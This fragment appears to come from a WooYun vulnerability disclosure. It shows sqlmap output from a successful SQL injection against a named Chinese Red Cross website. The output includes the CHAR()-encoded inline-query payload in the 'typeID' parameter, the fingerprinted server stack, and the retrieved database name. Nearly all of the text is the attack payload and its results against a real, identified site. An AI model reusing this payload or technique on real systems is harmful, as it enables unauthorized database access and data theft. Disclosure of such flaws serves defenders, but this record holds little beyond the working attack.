 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: typeID=(SELECT CHAR(58) CHAR(116) CHAR(110) CHAR(108) CHAR(58) (SEL
ECT (CASE WHEN (1227=1227) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(103)
CHAR(120) CHAR(106) CHAR(58))
---
[17:17:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:17:21] [INFO] fetching current database
[17:17:21] [INFO] resumed: RedCrossWeb
current database:    'RedCrossWeb'
[17:17:21] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.szredcross.org.cn'
[*] shutting down at 17:17:21
www.wooyun.org